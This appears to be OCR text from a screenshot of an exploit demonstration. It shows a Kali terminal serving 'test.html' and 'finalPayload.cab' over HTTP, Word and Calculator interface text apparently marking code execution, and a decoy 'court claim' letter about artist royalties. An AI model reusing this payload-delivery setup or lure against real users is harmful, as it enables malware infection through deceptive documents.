 root@kali:~/Desktop/caboom# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- - [11/Sep/2021 19:00:43] code 501, message Unsupported method ('OPTIONS')
- - [11/Sep/2021 19:00:43] "OPTIONS / HTTP/1.1" 501 -
- - [11/Sep/2021 19:00:43] "HEAD /test.html HTTP/1.1" 200 -
- - [11/Sep/2021 19:00:43] code 501, message Unsupported method ('OPTIONS')
- - [11/Sep/2021 19:00:43] "OPTIONS / HTTP/1.1" 501 -
- - [11/Sep/2021 19:00:43] "GET /test.html HTTP/1.1" 304 -
- - [11/Sep/2021 19:00:43] "HEAD /test.html HTTP/1.1" 200 -
- - [11/Sep/2021 19:00:43] "HEAD /test.html HTTP/1.1" 200 -
- - [11/Sep/2021 19:00:43] code 501, message Unsupported method ('OPTIONS')
- - [11/Sep/2021 19:00:43] "OPTIONS / HTTP/1.1" 501 -
- - [11/Sep/2021 19:00:43] "HEAD /test.html HTTP/1.1" 200 -
- - [11/Sep/2021 19:00:43] code 501, message Unsupported method ('OPTIONS')
- - [11/Sep/2021 19:00:43] "OPTIONS / HTTP/1.1" 501 -
- - [11/Sep/2021 19:00:43] "GET /test.html HTTP/1.1" 304 -
- - [11/Sep/2021 19:00:43] "HEAD /test.html HTTP/1.1" 200 -
- - [11/Sep/2021 19:00:43] "HEAD /test.html HTTP/1.1" 200 -
- - [11/Sep/2021 19:00:44] "GET /test.html HTTP/1.1" 304 -
- - [11/Sep/2021 19:00:44] "GET /finalPayload.cab HTTP/1.1" 200 -
q.docx [Compatibility Mode] - Word
File Home Insert Design Layout References Mailings Review View Developer Tell me what you want to do... Sign in Share
Paste
Clipboard
Paragraph
AaBbCcD AaBbCcL AaBbCcD AaBbC
Bullets ¶ Caption ¶ Header... ¶ Heading
Styles
Find
Replace
Select
Editing
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
court claim
This claim regards an artist from your label and royalty issues.
In accordance with the Practice Direction on Pre-Action Conduct I would request that you
provide me with copies of the certain documents.
Page 1 of 1 160 words
100%